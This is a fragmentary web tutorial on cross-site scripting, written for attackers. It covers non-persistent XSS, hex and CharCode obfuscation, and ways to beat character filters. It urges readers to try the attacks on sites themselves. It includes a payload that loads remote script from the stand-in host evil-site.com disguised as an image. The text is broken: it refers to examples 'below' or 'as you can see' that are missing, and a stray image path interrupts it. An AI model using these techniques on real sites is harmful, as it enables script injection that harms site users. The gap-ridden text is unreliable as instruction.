Simply put, cross site scripting involves the injection of malicious code into a website. It is the most common method of attack at the moment, as most large sites will contain at least one XSS vulnerability.  However, there is more than one type of XSS. The most commonly found is referred to as "non persistent" XSS. If no sanitation checks are being performed by the search script, this will just be echoed straight onto the page, therefore displaying an alert or red text. If there was no limit to the size, this could be used to display anything you want. However, since the attacker can only display code on their own pages, this isn't much of a threat to other users. Although if the string was turned into Hex the search string may be slightly more hidden and with a little deception could be used to trick users into thinking the link is legitimate. This is a very useful XSS to know, as it provides more than one type of attack at once. If you get only one or two alerts, you know that only one of two of them work, so you need to try to eliminate some of them to text which one is affecting the site. The CharCode for "X" is 88 and "S" is 83. As you can see, each provides a slight variation to try to beat character blocking. The &quot; will be interpreted in html as a " so the code will run fine. The next one below is very likely to work if you find a site is vulnerable. Again unrecognisable which makes it a great XSS to use. As mentioned above, the list of possible XSS attacks is endless, there isn't enough room to mention them here, but I will finish with some more XSS examples that may effect a vulnerable site. - base64 encoding, another form of encryption, this one is less likely to work. <SCRIPT SRC="http://evil-site.com/xss.jpg"></SCRIPT> - very sneaky method, here you rename your .js to .jpg, but since you have the script tags it will still be read as a js file. The list goes on and on, the best way is to just try them yourself. A lot of the time incorrectly written HTML code will be the best method. If one way doesn't work, try adding an extra ">" or "<" to the start or end of the code for example or view the source of the page for code tags you need to close. Adding a "'>" to the end then starting your own malicious code. Well, that's the end of this tutorial. For more XSS attack example just use google as more of these are being though up every day. Soon you should even be able to invent your own.